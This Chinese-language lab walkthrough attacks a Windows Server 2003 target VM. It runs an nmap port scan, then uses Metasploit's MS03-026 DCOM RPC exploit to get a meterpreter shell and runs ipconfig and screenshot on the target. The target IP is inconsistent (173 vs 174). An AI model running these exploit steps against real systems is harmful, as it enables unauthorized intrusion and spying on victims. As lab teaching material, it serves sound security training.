

1、信息收集

靶机的IP地址为:192.168.173.136

利用nmap工具扫描其开放端口、系统等

整理一下目标系统的相关信息

系统版本:Windows server 2003

开放的端口及服务:

21/tcp ftp

135/tcp msrpc

139/tcp netbios-ssn

445/tcp microsoft-ds

777/tcp multiling-http

1025/tcp NFS-or-IIS

1026/tcp LSA-or-nterm

1029/tcp ms-lsa

1030/tcp iad1

6002/tcp X11:2

7001/tcp afs3-callback

7002/tcp afs3-prserver

8099/tcp 未知服务2、漏洞分析

从扫描出的端口发现,目标主机开启了135端口,服务为msrpc(远程过程调用服务),即Windows的RPC服务。

针对这个服务,我们就可以尝试去利用一下。



3、漏洞利用

kali机打开Metaspolit:

root@kali:~# msfconsole查找所有跟Windows RPC相关的漏洞攻击:

search dcom

使用MS-03-026 进行攻击:



msf5 > use exploit/windows/dcerpc/ms03_026_dcom 为了实施攻击,查看漏洞攻击的选项和条件:

msf5 exploit(windows/dcerpc/ms03_026_dcom) > show options

知道攻击所需要的条件,接下来进行设置,只需要设置我们攻击的目标主机即可:



msf5 exploit(windows/dcerpc/ms03_026_dcom) > set RHOSTS 192.168.174.136



RHOSTS => 192.168.174.136设置好攻击条件之后,接下来就进行攻击:

msf5 exploit(windows/dcerpc/ms03_026_dcom) > exploit

执行攻击命令之后,我们获取到了目标主机的shell权限,现在,可以执行命令查看目标主机的一些东西,比如网络配置信息:

meterpreter > ipconfig

进一步攻击利用:

截取目标屏幕:

meterpreter > screenshot